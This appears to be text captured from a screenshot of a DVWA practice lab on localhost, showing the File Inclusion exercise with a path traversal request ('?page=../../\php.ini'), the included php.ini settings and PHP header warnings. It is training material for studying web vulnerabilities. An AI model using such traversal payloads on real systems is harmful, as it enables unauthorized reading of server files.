 Vulnerability: File Inclusion ::
localhost/DVWA/vulnerabilities/fi/?page=../../\php.ini
火狐官方站点 新手上路 常用网址 京东商城
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen = on allow_url_include = on
Warning: Cannot modify header information - headers already sent by (output started at C:\php\phpstudy_pro\WWW\DVWA\php.ini:6) in C:\php\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 276
Warning: Cannot modify header information - headers already sent by (output started at C:\php\phpstudy_pro\WWW\DVWA\php.ini:6) in C:\php\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 277
Warning: Cannot modify header information - headers already sent by (output started at C:\php\phpstudy_pro\WWW\DVWA\php.ini:6) in C:\php\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 278
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload